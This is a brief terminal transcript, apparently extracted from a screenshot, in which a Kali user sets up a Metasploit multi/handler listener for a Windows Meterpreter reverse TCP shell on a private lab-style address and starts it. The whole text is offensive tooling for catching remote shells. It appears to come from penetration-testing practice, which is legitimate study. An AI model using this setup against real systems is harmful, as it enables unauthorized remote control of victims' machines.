 kali@Netpal:~/Downloads$ sudo msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:4444